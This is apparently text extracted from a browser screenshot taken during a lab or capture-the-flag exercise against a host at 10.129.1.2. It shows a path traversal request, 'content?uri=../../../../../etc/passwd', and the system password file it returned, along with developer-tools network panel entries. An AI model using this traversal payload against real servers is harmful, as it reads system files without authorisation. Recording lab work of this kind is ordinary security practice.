 Not Secure http://10.129.1.2:8002/markdown/content?uri=../../../../../etc
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/
nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/
sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
ruby:x:1000:1000::/home/ruby:/bin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Ini... Ty Transfer... Siz
200 GET 10.129.1.2:8002 content?uri=../../../../../etc/passwd d... htm 1.06 kB 910
404 GET 10.129.1.2:8002 favicon.ico F... htm 308 B 153